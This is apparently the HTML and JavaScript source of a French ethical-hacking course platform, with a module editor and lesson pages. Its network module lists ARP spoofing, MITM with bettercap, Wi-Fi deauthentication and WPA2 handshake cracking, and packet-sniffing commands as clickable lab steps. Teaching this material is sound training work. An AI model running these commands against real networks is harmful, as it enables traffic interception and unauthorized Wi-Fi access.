        <button class="btn-xs ${m.locked?'btn-vis':'btn-del'}" onclick="toggleLock(${i})">${m.locked?'🔓 UNLOCK':'🔒 LOCK'}</button>
        <button class="btn-xs btn-del" onclick="deleteModule(${i})">🗑 DEL</button>
      </div>
    </div>
  `).join('');
  updateStats();
}

// ── MODULE MODAL ──
let editIdx=-1;
let tempLessons=[],tempQuiz=[];

function openModModal(idx=-1){
  editIdx=idx;
  tempLessons=[];tempQuiz=[];
  document.getElementById('modModalTitle').textContent=idx>=0?'MODIFIER MODULE':'NOUVEAU MODULE';
  if(idx>=0){
    const m=modules[idx];
    document.getElementById('fTag').value=m.tag||'';
    document.getElementById('fIcon').value=m.icon||'';
    document.getElementById('fTitle').value=m.title||'';
    document.getElementById('fDesc').value=m.description||'';
    document.getElementById('fDuration').value=m.duration||'';
    document.getElementById('fLevel').value=m.level||'Débutant';
    document.getElementById('fColor').value=m.color||'#00e5ff';
    document.getElementById('fLocked').value=String(m.locked!==false);
    document.getElementById('fVideo').value=m.video||'';
    tempLessons=[...(m.lessons||[])];
    tempQuiz=[...(m.quiz||[])];
  } else {
    ['fTag','fIcon','fTitle','fDesc','fDuration','fVideo'].forEach(id=>document.getElementById(id).value='');
    document.getElementById('fLevel').value='Débutant';
    document.getElementById('fColor').value='#00e5ff';
    document.getElementById('fLocked').value='true';
  }
  renderLessons();renderQuizItems();
  document.getElementById('modModal').classList.add('open');
}
function closeModModal(){document.getElementById('modModal').classList.remove('open');}

function renderLessons(){
  const el=document.getElementById('lessonList');
  el.innerHTML=tempLessons.map((l,i)=>`
    <div style="display:flex;gap:8px;align-items:center;margin-bottom:8px;">
      <input class="form-input" style="flex:2;" value="${l.title||''}" placeholder="Titre de la leçon" onchange="tempLessons[${i}].title=this.value">
      <input class="form-input" style="flex:1;" value="${l.duration||''}" placeholder="20min" onchange="tempLessons[${i}].duration=this.value">
      <button class="btn-xs btn-del" onclick="tempLessons.splice(${i},1);renderLessons()">✕</button>
    </div>
  `).join('')+'<div style="font-size:11px;color:var(--text-dim);font-family:Share Tech Mono,monospace;">'+(tempLessons.length?`${tempLessons.length} leçon(s)`:'')+' </div>';
}

function addLesson(){
  tempLessons.push({id:'l-'+Date.now(),title:'',duration:'20min',type:'text'});
  renderLessons();
}

function renderQuizItems(){
  const el=document.getElementById('quizList');
  el.innerHTML=tempQuiz.map((q,i)=>`
    <div class="quiz-item">
      <div class="quiz-item-num">QUESTION ${i+1}</div>
      <button class="quiz-del" onclick="tempQuiz.splice(${i},1);renderQuizItems()">✕</button>
      <div class="form-group">
        <label class="form-label">QUESTION</label>
        <input class="form-input" value="${q.q||''}" placeholder="La question..." onchange="tempQuiz[${i}].q=this.value">
      </div>
      ${['A','B','C','D'].map((l,j)=>`
        <div style="display:flex;gap:8px;align-items:center;margin-bottom:8px;">
          <span style="font-family:Share Tech Mono,monospace;font-size:11px;color:var(--text-dim);width:16px;flex-shrink:0;">${l}</span>
          <input class="form-input" style="flex:1;" value="${q.opts?.[j]||''}" placeholder="Option ${l}" onchange="if(!tempQuiz[${i}].opts)tempQuiz[${i}].opts=[];tempQuiz[${i}].opts[${j}]=this.value">
          <input type="radio" name="correct_${i}" value="${j}" ${q.correct===j?'checked':''} onchange="tempQuiz[${i}].correct=${j}" style="accent-color:var(--green);width:16px;height:16px;">
        </div>
      `).join('')}
      <div class="form-group" style="margin-top:8px;margin-bottom:0;">
        <label class="form-label">EXPLICATION (après réponse)</label>
        <textarea class="form-textarea" style="min-height:60px;" placeholder="Explication détaillée..." onchange="tempQuiz[${i}].explanation=this.value">${q.explanation||''}</textarea>
      </div>
    </div>
  `).join('');
}

function addQuiz(){
  tempQuiz.push({q:'',opts:['','','',''],correct:0,explanation:''});
  renderQuizItems();
}

function saveModule(){
  const mod={
    id: editIdx>=0?modules[editIdx].id:'module-'+Date.now(),
    tag: document.getElementById('fTag').value||'MODULE',
    icon: document.getElementById('fIcon').value||'📦',
    title: document.getElementById('fTitle').value||'Sans titre',
    description: document.getElementById('fDesc').value||'',
    duration: document.getElementById('fDuration').value||'?',
    level: document.getElementById('fLevel').value,
    color: document.getElementById('fColor').value,
    locked: document.getElementById('fLocked').value==='true',
    video: document.getElementById('fVideo').value||'',
    lessons: tempLessons,
    quiz: tempQuiz,
  };
  if(editIdx>=0) modules[editIdx]=mod;
  else modules.push(mod);
  saveModulesLocal();
  renderModList();
  closeModModal();
  showToast('✓ Module enregistré — pense à exporter !');
}

function editModule(i){openModModal(i);}
function deleteModule(i){
  if(confirm(`Supprimer "${modules[i].title}" ?`)){
    modules.splice(i,1);saveModulesLocal();renderModList();showToast('Module supprimé');
  }
}
function toggleLock(i){
  modules[i].locked=!modules[i].locked;
  saveModulesLocal();renderModList();
  showToast(modules[i].locked?'🔒 Module verrouillé':'🔓 Module déverrouillé');
}

// ── EXPORT ──
function renderExport(){
  const json=JSON.stringify({modules},null,2);
  document.getElementById('exportJson').textContent=json;
}
function copyExport(){
  const json=JSON.stringify({modules},null,2);
  navigator.clipboard.writeText(json).then(()=>showToast('✓ JSON copié !'));
}
function downloadExport(){
  const json=JSON.stringify({modules},null,2);
  const blob=new Blob([json],{type:'application/json'});
  const a=document.createElement('a');a.href=URL.createObjectURL(blob);a.download='modules.json';a.click();
  showToast('⬇️ Téléchargement lancé');
}
function doImport(){
  try{
    const data=JSON.parse(document.getElementById('importJson').value);
    if(!data.modules)throw new Error('Format invalide');
    modules=data.modules;saveModulesLocal();renderModList();renderExport();
    showToast('✓ Import réussi — '+modules.length+' modules');
    document.getElementById('importJson').value='';
  }catch(e){showToast('✗ Erreur : '+e.message);}
}

// ── PAGE NAV ──
function goPage(id,btn){
  document.querySelectorAll('.page').forEach(p=>p.classList.remove('active'));
  document.getElementById('page-'+id).classList.add('active');
  document.querySelectorAll('.nb').forEach(b=>b.classList.remove('active'));
  btn.classList.add('active');
  document.getElementById('scrollArea').scrollTop=0;
}

// ── TOAST ──
function showToast(msg){
  const t=document.getElementById('toast');
  t.textContent=msg;t.classList.add('show');
  setTimeout(()=>t.classList.remove('show'),2500);
}
</script>
</body>
</html>
</file>

<file: platform.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
<title>GHOST//ACADEMY — Plateforme</title>
<link rel="stylesheet" href="css/ghost.css">
<style>
:root { --nav-h:80px; --safe-bot:env(safe-area-inset-bottom,34px); --safe-top:env(safe-area-inset-top,44px); }
html,body { height:100%; overflow:hidden; }
.app { position:fixed; inset:0; display:flex; flex-direction:column; }
/* TOP */
.topbar {
  padding-top:var(--safe-top);
  background:rgba(7,13,20,0.96); border-bottom:1px solid var(--border);
  backdrop-filter:blur(20px); flex-shrink:0; z-index:100;
}
.topbar-inner {
  display:flex; align-items:center; justify-content:space-between;
  padding:10px 16px 12px; gap:12px;
}
.top-logo { font-family:'Orbitron',monospace; font-weight:900; font-size:15px; letter-spacing:3px; color:var(--cyan); text-shadow:0 0 20px var(--cyan-glow); flex-shrink:0; }
.top-logo span { color:var(--red); }
.xp-block { text-align:right; flex-shrink:0; }
.rank-lbl { font-family:'Share Tech Mono',monospace; font-size:9px; color:var(--cyan); letter-spacing:1px; }
.xp-row { display:flex; align-items:center; gap:6px; margin-top:3px; }
.xp-bar { width:70px; height:3px; background:var(--border); border-radius:2px; overflow:hidden; }
.xp-fill { height:100%; background:linear-gradient(90deg,var(--cyan),var(--purple)); border-radius:2px; transition:width .4s ease; box-shadow:0 0 6px var(--cyan-glow); }
.xp-num { font-family:'Share Tech Mono',monospace; font-size:9px; color:var(--text-dim); }
/* SCROLL */
.scroll-area { flex:1; overflow-y:auto; overflow-x:hidden; -webkit-overflow-scrolling:touch; padding-bottom:calc(var(--nav-h) + var(--safe-bot) + 16px); }
/* BOTTOM NAV */
.bottom-nav {
  position:fixed; bottom:0; left:0; right:0;
  padding-bottom:var(--safe-bot);
  background:rgba(7,13,20,0.97); border-top:1px solid var(--border);
  backdrop-filter:blur(20px); z-index:100;
  display:flex; align-items:flex-start; overflow-x:auto;
  -webkit-overflow-scrolling:touch; scrollbar-width:none;
  padding-top:8px;
}
.bottom-nav::-webkit-scrollbar { display:none; }
.nav-btn { flex-shrink:0; display:flex; flex-direction:column; align-items:center; gap:3px; padding:6px 14px 4px; background:none; border:none; cursor:pointer; min-width:64px; transition:all .2s; }
.nav-btn .n-icon { font-size:20px; transition:transform .2s; }
.nav-btn .n-label { font-family:'Share Tech Mono',monospace; font-size:8px; letter-spacing:.5px; color:var(--text-dim); white-space:nowrap; }
.nav-btn.active .n-label { color:var(--cyan); }
.nav-btn.active .n-icon { transform:scale(1.15); filter:drop-shadow(0 0 6px var(--cyan)); }
.nav-btn.ai-nav.active .n-label { color:var(--purple); }
.nav-btn.ai-nav.active .n-icon { filter:drop-shadow(0 0 6px var(--purple)); }
/* PAGES */
.page { display:none; }
.page.active { display:block; }
/* MODULE HEADER */
.mod-hdr { padding:16px; background:linear-gradient(180deg,rgba(0,229,255,.04) 0%,transparent 100%); border-bottom:1px solid var(--border); }
.mod-tag { font-family:'Share Tech Mono',monospace; font-size:9px; letter-spacing:2px; color:var(--cyan); margin-bottom:4px; }
.mod-title { font-family:'Orbitron',monospace; font-weight:700; font-size:17px; color:var(--text-bright); text-shadow:0 0 20px rgba(0,229,255,.2); margin-bottom:4px; }
.mod-desc { font-size:12px; color:var(--text-dim); line-height:1.5; }
.pills { display:flex; flex-wrap:wrap; gap:6px; margin-top:10px; }
/* SEGMENT TABS */
.seg-tabs { display:flex; margin:12px 16px; background:var(--panel); border:1px solid var(--border); border-radius:8px; padding:3px; gap:2px; }
.seg-tab { flex:1; padding:8px 4px; background:none; border:none; border-radius:6px; font-family:'Share Tech Mono',monospace; font-size:10px; letter-spacing:.5px; color:var(--text-dim); cursor:pointer; transition:all .2s; text-align:center; }
.seg-tab.active { background:rgba(0,229,255,.12); color:var(--cyan); box-shadow:0 0 12px rgba(0,229,255,.15); }
/* CARDS */
.card { margin:0 16px 12px; background:var(--panel); border:1px solid var(--border); border-radius:10px; overflow:hidden; }
.card-head { padding:11px 14px; border-bottom:1px solid var(--border); font-family:'Share Tech Mono',monospace; font-size:10px; color:var(--cyan); background:rgba(0,229,255,.04); }
.card-body { padding:14px; font-size:13px; line-height:1.7; color:var(--text); }
.card-body p { margin-bottom:8px; }
.card-body p:last-child { margin-bottom:0; }
.card-body code { font-family:'Share Tech Mono',monospace; background:rgba(0,229,255,.08); border:1px solid rgba(0,229,255,.2); padding:1px 5px; border-radius:3px; color:var(--cyan); font-size:11px; }
.cmd-block { background:#000; border:1px solid var(--border); border-left:3px solid var(--cyan); border-radius:0 6px 6px 0; padding:11px 14px; margin:10px 0; font-family:'Share Tech Mono',monospace; font-size:11.5px; color:var(--green); cursor:pointer; display:flex; align-items:center; gap:8px; -webkit-user-select:none; user-select:none; transition:background .15s; }
.cmd-block:active { background:rgba(0,229,255,.06); }
.cmd-block::before { content:'$ '; color:var(--cyan); flex-shrink:0; }
.cmd-block .run-lbl { margin-left:auto; flex-shrink:0; font-size:9px; color:var(--cyan); border:1px solid var(--cyan); border-radius:4px; padding:2px 7px; background:var(--cyan-dim); white-space:nowrap; }
.note-box { background:rgba(255,159,10,.08); border:1px solid rgba(255,159,10,.25); border-radius:6px; padding:10px 12px; font-size:12px; color:var(--orange); margin-top:10px; line-height:1.5; }
/* VIDEO */
.video-wrap { margin:0 16px 12px; border-radius:10px; overflow:hidden; background:#000; position:relative; padding-bottom:56.25%; }
.video-wrap iframe { position:absolute; inset:0; width:100%; height:100%; border:none; }
.video-placeholder { position:absolute; inset:0; display:flex; flex-direction:column; align-items:center; justify-content:center; gap:8px; background:var(--panel); border:1px solid var(--border); border-radius:10px; }
.video-placeholder-icon { font-size:36px; opacity:.4; }
.video-placeholder-text { font-family:'Share Tech Mono',monospace; font-size:11px; color:var(--text-dim); letter-spacing:1px; }
/* QUIZ */
.quiz-card { margin:0 16px 14px; background:var(--panel); border:1px solid var(--border); border-top:2px solid var(--purple); border-radius:10px; overflow:hidden; }
.quiz-head { padding:10px 14px; border-bottom:1px solid var(--border); font-family:'Share Tech Mono',monospace; font-size:10px; color:var(--purple); }
.quiz-body { padding:14px; }
.quiz-q { font-size:13.5px; color:var(--text-bright); line-height:1.5; margin-bottom:14px; font-weight:500; }
.quiz-opts { display:flex; flex-direction:column; gap:8px; }
.quiz-opt { background:rgba(255,255,255,.02); border:1px solid var(--border); border-radius:8px; padding:12px 14px; font-size:13px; font-family:'Inter',sans-serif; color:var(--text); cursor:pointer; display:flex; align-items:flex-start; gap:10px; text-align:left; width:100%; transition:all .15s; line-height:1.4; min-height:48px; }
.quiz-opt:active { background:rgba(191,90,242,.1); }
.quiz-opt.correct { border-color:var(--green); background:var(--green-dim); color:var(--green); }
.quiz-opt.wrong { border-color:var(--red); background:var(--red-dim); color:var(--red); }
.quiz-opt.disabled { cursor:default; pointer-events:none; }
.opt-ltr { font-family:'Share Tech Mono',monospace; font-size:11px; color:var(--text-dim); flex-shrink:0; margin-top:1px; }
.quiz-fb { margin-top:12px; padding:11px 13px; border-radius:8px; font-size:12.5px; line-height:1.5; display:none; }
.quiz-fb.show { display:block; }
.quiz-fb.good { background:var(--green-dim); border:1px solid rgba(0,255,136,.25); color:var(--green); }
.quiz-fb.bad { background:var(--red-dim); border:1px solid rgba(255,45,85,.25); color:#ff7090; }
/* TERMINAL */
.term-wrap { margin:0 16px 12px; background:#000; border:1px solid var(--border); border-radius:10px; overflow:hidden; }
.term-bar { padding:9px 12px; background:var(--panel); border-bottom:1px solid var(--border); display:flex; align-items:center; gap:10px; }
.term-dots { display:flex; gap:5px; }
.tdot { width:9px; height:9px; border-radius:50%; }
.tdot.r{background:#ff5f57;} .tdot.y{background:#ffbd2e;} .tdot.g{background:#28c840;}
.term-ttl { font-family:'Share Tech Mono',monospace; font-size:10px; color:var(--text-dim); flex:1; text-align:center; }
.term-st { font-family:'Share Tech Mono',monospace; font-size:9px; color:var(--green); }
.term-out { padding:12px; font-family:'Share Tech Mono',monospace; font-size:11.5px; line-height:1.6; min-height:120px; max-height:200px; overflow-y:auto; -webkit-overflow-scrolling:touch; }
.t { color:#8bafc8; } .t.cmd { color:var(--green); } .t.cmd::before { content:'$ '; color:var(--cyan); }
.t.ok{color:var(--green);} .t.err{color:var(--red);} .t.info{color:var(--cyan);} .t.warn{color:var(--orange);} .t.dim{color:var(--text-dim);}
.term-in-row { display:flex; align-items:center; padding:10px 12px; border-top:1px solid rgba(255,255,255,.05); gap:8px; }
.term-pmt { font-family:'Share Tech Mono',monospace; font-size:11.5px; color:var(--cyan); flex-shrink:0; }
.term-inp { flex:1; background:none; border:none; outline:none; font-family:'Share Tech Mono',monospace; font-size:11.5px; color:var(--green); caret-color:var(--cyan); min-width:0; }
.go-btn { background:var(--cyan-dim); border:1px solid var(--cyan); border-radius:6px; padding:7px 12px; font-family:'Share Tech Mono',monospace; font-size:10px; color:var(--cyan); cursor:pointer; flex-shrink:0; }
/* AI */
.ai-area { padding:12px 16px; display:flex; flex-direction:column; gap:12px; }
.ai-msg { display:flex; gap:8px; align-items:flex-start; }
.ai-av { width:30px; height:30px; border-radius:8px; background:linear-gradient(135deg,var(--purple),#7b2fff); display:flex; align-items:center; justify-content:center; font-size:14px; flex-shrink:0; box-shadow:0 0 10px rgba(191,90,242,.3); }
.ai-bbl { background:var(--panel); border:1px solid var(--border); border-radius:4px 10px 10px 10px; padding:10px 13px; font-size:13px; line-height:1.6; color:var(--text); max-width:85%; }
.ai-bbl code { font-family:'Share Tech Mono',monospace; background:rgba(0,229,255,.08); border:1px solid rgba(0,229,255,.2); padding:1px 5px; border-radius:3px; color:var(--cyan); font-size:11px; }
.user-msg { flex-direction:row-reverse; }
.user-bbl { background:rgba(0,229,255,.07); border:1px solid rgba(0,229,255,.18); border-radius:10px 4px 10px 10px; padding:10px 13px; font-size:13px; color:var(--text); max-width:85%; line-height:1.5; }
.ai-sticky { position:fixed; bottom:calc(var(--nav-h) + var(--safe-bot)); left:0; right:0; padding:10px 16px; background:rgba(7,13,20,.97); border-top:1px solid var(--border); backdrop-filter:blur(20px); display:flex; gap:8px; z-index:50; }
.ai-inp { flex:1; background:var(--panel); border:1px solid var(--border); border-radius:10px; padding:11px 14px; font-family:'Inter',sans-serif; font-size:14px; color:var(--text); outline:none; transition:border-color .2s; -webkit-appearance:none; }
.ai-inp:focus { border-color:var(--purple); }
.ai-snd { background:linear-gradient(135deg,var(--purple),#6a1fff); border:none; border-radius:10px; width:44px; height:44px; display:flex; align-items:center; justify-content:center; font-size:18px; cursor:pointer; flex-shrink:0; }
.ai-snd:disabled { opacity:.3; }
/* SKILLS */
.skill-grid { padding:12px 16px; display:grid; grid-template-columns:1fr 1fr; gap:10px; }
.sk-node { background:var(--panel); border:1px solid var(--border); border-radius:10px; padding:14px; }
.sk-icon { font-size:22px; margin-bottom:6px; }
.sk-name { font-size:12px; color:var(--text-bright); font-weight:600; margin-bottom:2px; }
.sk-lvl { font-family:'Share Tech Mono',monospace; font-size:9px; color:var(--text-dim); margin-bottom:8px; }
.sk-bar { height:3px; background:var(--border); border-radius:2px; overflow:hidden; }
.sk-fill { height:100%; border-radius:2px; }
/* HOME (module list) */
.home-mod-card { margin:0 16px 10px; background:var(--panel); border:1px solid var(--border); border-radius:10px; padding:14px; display:flex; align-items:center; gap:12px; cursor:pointer; transition:border-color .2s; }
.home-mod-card:active { border-color:var(--cyan); }
.home-mod-icon { font-size:24px; flex-shrink:0; }
.home-mod-info { flex:1; min-width:0; }
.home-mod-tag { font-family:'Share Tech Mono',monospace; font-size:9px; color:var(--text-dim); letter-spacing:1px; }
.home-mod-title { font-family:'Orbitron',monospace; font-size:13px; color:var(--text-bright); white-space:nowrap; overflow:hidden; text-overflow:ellipsis; margin-bottom:4px; }
.home-mod-meta { font-family:'Share Tech Mono',monospace; font-size:9px; color:var(--text-dim); }
.home-mod-arrow { color:var(--text-dim); flex-shrink:0; font-size:14px; }
.prog-wrap { margin:0 16px 20px; }
.prog-label { font-family:'Share Tech Mono',monospace; font-size:9px; letter-spacing:1px; color:var(--text-dim); margin-bottom:6px; display:flex; justify-content:space-between; }
/* STATS */
.stats-row { display:grid; grid-template-columns:1fr 1fr 1fr; gap:10px; padding:12px 16px; }
.stat-box { background:var(--panel); border:1px solid var(--border); border-radius:10px; padding:12px; text-align:center; }
.stat-n { font-family:'Orbitron',monospace; font-size:20px; font-weight:700; margin-bottom:3px; }
.stat-l { font-family:'Share Tech Mono',monospace; font-size:8px; color:var(--text-dim); letter-spacing:1px; }
/* typing */
.typing span { animation:blink 1.2s infinite; color:var(--text-dim); }
.typing span:nth-child(2){animation-delay:.2s;} .typing span:nth-child(3){animation-delay:.4s;}
@keyframes blink{0%,80%,100%{opacity:0}40%{opacity:1}}
</style>
</head>
<body>
<div class="app">
  <!-- TOP BAR -->
  <div class="topbar">
    <div class="topbar-inner">
      <div class="top-logo">GHOST<span>//</span>ACADEMY</div>
      <div class="xp-block">
        <div class="rank-lbl" id="rankLbl">GHOST_INIT</div>
        <div class="xp-row">
          <div class="xp-bar"><div class="xp-fill" id="xpFill" style="width:0%"></div></div>
          <div class="xp-num" id="xpNum">0 XP</div>
        </div>
      </div>
    </div>
  </div>

  <!-- SCROLL AREA -->
  <div class="scroll-area" id="scrollArea">

    <!-- MODULE 00 — INTRO (GRATUIT) -->
    <div class="page" id="page-intro">
      <div class="mod-hdr" style="background:linear-gradient(180deg,rgba(0,229,255,.05) 0%,transparent 100%);">
        <div class="mod-tag">// MODULE 00 — GRATUIT</div>
        <div class="mod-title">INTRODUCTION</div>
        <div class="mod-desc">Mindset hacker, environnement Kali, ressources CTF. Le point de départ de tout.</div>
        <div class="pills"><span class="pill pill-cyan">GRATUIT</span><span class="pill pill-cyan">DÉBUTANT</span></div>
      </div>
      <div class="seg-tabs">
        <button class="seg-tab active" onclick="segTab(this,'intro','theory')">⚡ THÉORIE</button>
        <button class="seg-tab" onclick="segTab(this,'intro','quiz')">🎯 QUIZ</button>
        <button class="seg-tab" onclick="segTab(this,'intro','lab')">💻 LAB</button>
      </div>
      <div id="intro-theory">
        <div class="card"><div class="card-head">🎯 QU'EST-CE QUE LE HACKING ÉTHIQUE ?</div><div class="card-body">
          <p>Un <strong style="color:var(--cyan)">hacker éthique</strong> (ou pentesteur) est mandaté par une organisation pour tester ses défenses. La seule différence avec un attaquant malveillant : <strong style="color:var(--cyan)">l'autorisation écrite</strong>.</p>
          <p>Sans autorisation écrite → crime. Avec → profession reconnue et bien payée (70–130k€/an).</p>
          <div class="note-box">⚡ Ne pratique JAMAIS sur des systèmes que tu ne possèdes pas ou pour lesquels tu n'as pas d'autorisation explicite.</div>
        </div></div>
        <div class="card"><div class="card-head">🐧 INSTALLER KALI LINUX</div><div class="card-body">
          <p>Kali Linux = distribution Debian pré-chargée avec +600 outils de sécurité. Option recommandée : VM VirtualBox.</p>
          <div class="cmd-block" onclick="runCmd('uname -a','intro')">uname -a<span class="run-lbl">▶ RUN</span></div>
          <div class="cmd-block" onclick="runCmd('whoami','intro')">whoami<span class="run-lbl">▶ RUN</span></div>
          <div class="cmd-block" onclick="runCmd('ls /usr/bin | grep -c .','intro')">ls /usr/bin | grep -c .<span class="run-lbl">▶ RUN</span></div>
          <div class="note-box">⚡ Alternatives : Parrot OS (plus léger), WSL2 sur Windows, ou VPS en ligne.</div>
        </div></div>
        <div class="card"><div class="card-head">🌐 RESSOURCES ESSENTIELLES</div><div class="card-body">
          <p><strong style="color:var(--cyan)">Pratique :</strong> TryHackMe (débutant) → HackTheBox (intermédiaire) → CTF compétitions</p>
          <p><strong style="color:var(--cyan)">Références :</strong> GTFOBins · HackTricks · OWASP · ExploitDB · CVEdetails</p>
          <p><strong style="color:var(--cyan)">Communautés :</strong> r/netsec · Discord HTB · Twitter #infosec</p>
          <div class="note-box">⚡ Parcours recommandé : 2 mois TryHackMe → HTB Academy → HTB machines faciles → CTF.</div>
        </div></div>
      </div>
      <div id="intro-quiz" class="hidden"><div id="intro-qcards"></div></div>
      <div id="intro-lab" class="hidden">
        <div class="card"><div class="card-head">🎯 PREMIERS PAS</div><div class="card-body">
          <p style="color:var(--cyan);margin-bottom:10px;">Défi 1 — Qui suis-je ?</p>
          <div class="cmd-block" onclick="runCmd('whoami','intro')">whoami<span class="run-lbl">▶ RUN</span></div>
          <p style="color:var(--cyan);margin-bottom:10px;">Défi 2 — Mon système</p>
          <div class="cmd-block" onclick="runCmd('uname -a','intro')">uname -a<span class="run-lbl">▶ RUN</span></div>
          <p style="color:var(--cyan);margin-bottom:10px;">Défi 3 — Aide</p>
          <div class="cmd-block" onclick="runCmd('help','intro')">help<span class="run-lbl">▶ RUN</span></div>
        </div></div>
      </div>
      <div class="term-wrap">
        <div class="term-bar"><div class="term-dots"><div class="tdot r"></div><div class="tdot y"></div><div class="tdot g"></div></div><div class="term-ttl">ghost@academy:~</div><div class="term-st pulse">● LIVE</div></div>
        <div class="term-out" id="term-intro"><div class="t info">// MODULE INTRODUCTION — GRATUIT</div><div class="t dim">Clique ▶ RUN ou tape une commande</div><div class="t"> </div></div>
        <div class="term-in-row"><div class="term-pmt">$</div><input class="term-inp" id="tinput-intro" placeholder="commande..." onkeydown="if(event.key==='Enter'){runCmd(this.value,'intro');this.value='';}"><button class="go-btn" onclick="var i=document.getElementById('tinput-intro');runCmd(i.value,'intro');i.value='';">GO</button></div>
      </div>
    </div>

    <!-- MODULE 02 — NETWORK HACKING -->
    <div class="page" id="page-network">
      <div class="mod-hdr">
        <div class="mod-tag">// MODULE 02</div>
        <div class="mod-title">NETWORK HACKING</div>
        <div class="mod-desc">ARP Spoofing, MITM, Wi-Fi WPA2, sniffing. Prends le contrôle du réseau.</div>
        <div class="pills"><span class="pill pill-cyan">ARP SPOOF</span><span class="pill pill-red">WPA2</span><span class="pill pill-cyan">MITM</span></div>
      </div>
      <div class="seg-tabs">
        <button class="seg-tab active" onclick="segTab(this,'network','theory')">⚡ THÉORIE</button>
        <button class="seg-tab" onclick="segTab(this,'network','quiz')">🎯 QUIZ</button>
        <button class="seg-tab" onclick="segTab(this,'network','lab')">💻 LAB</button>
      </div>
      <div id="network-theory">
        <div class="card"><div class="card-head">🎭 ARP SPOOFING & MITM</div><div class="card-body">
          <p>L'ARP Spoofing empoisonne le cache ARP des victimes pour te placer entre elles et la passerelle — tout le trafic passe par toi.</p>
          <div class="cmd-block" onclick="runCmd('echo 1 > /proc/sys/net/ipv4/ip_forward','network')">echo 1 > /proc/sys/net/ipv4/ip_forward<span class="run-lbl">▶ RUN</span></div>
          <div class="cmd-block" onclick="runCmd('arpspoof -i eth0 -t 192.168.1.10 192.168.1.1','network')">arpspoof -i eth0 -t VICTIME GATEWAY<span class="run-lbl">▶ RUN</span></div>
          <div class="cmd-block" onclick="runCmd('bettercap -iface eth0','network')">bettercap -iface eth0<span class="run-lbl">▶ RUN</span></div>
          <div class="note-box">⚡ Bettercap est l'outil MITM moderne tout-en-un : ARP, DNS, HTTP, HTTPS stripping.</div>
        </div></div>
        <div class="card"><div class="card-head">📡 WI-FI HACKING WPA2</div><div class="card-body">
          <p>Objectif : capturer le handshake WPA2 lors d'une (dé)authentification, puis le cracker offline.</p>
          <div class="cmd-block" onclick="runCmd('airmon-ng start wlan0','network')">airmon-ng start wlan0<span class="run-lbl">▶ RUN</span></div>
          <div class="cmd-block" onclick="runCmd('airodump-ng wlan0mon','network')">airodump-ng wlan0mon<span class="run-lbl">▶ RUN</span></div>
          <div class="cmd-block" onclick="runCmd('aireplay-ng --deauth 5 -a BSSID wlan0mon','network')">aireplay-ng --deauth 5 -a BSSID<span class="run-lbl">▶ RUN</span></div>
          <div class="cmd-block" onclick="runCmd('hashcat -m 22000 capture.hc22000 rockyou.txt','network')">hashcat -m 22000 capture.hc22000 rockyou.txt<span class="run-lbl">▶ RUN</span></div>
        </div></div>
        <div class="card"><div class="card-head">🔍 SNIFFING & WIRESHARK</div><div class="card-body">
          <p>Capture et analyse du trafic réseau en temps réel.</p>
          <div class="cmd-block" onclick="runCmd('tcpdump -i eth0 -w capture.pcap','network')">tcpdump -i eth0 -w capture.pcap<span class="run-lbl">▶ RUN</span></div>
          <div class="cmd-block" onclick="runCmd('tcpdump -i eth0 port 80 -A','network')">tcpdump -i eth0 port 80 -A<span class="run-lbl">▶ RUN</span></div>
